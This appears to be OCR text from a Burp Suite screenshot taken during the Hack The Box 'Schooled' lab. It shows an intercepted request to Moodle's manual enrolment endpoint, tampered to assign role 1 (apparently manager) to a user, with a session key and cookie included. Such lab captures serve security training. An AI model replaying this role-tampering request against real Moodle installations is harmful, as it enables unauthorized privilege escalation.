 Request to http://moodle.schooled.htb:80 [10.10.10.234]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey
=NVRVBeKD8k&_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=24&
roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
4 Accept: */*
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Connection: close
10 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
11 Cookie: MoodleSession=1r1ap6bt4djeq5veh0vnbiu4ng
12 DNT: 1
13 Sec-GPC: 1
14
15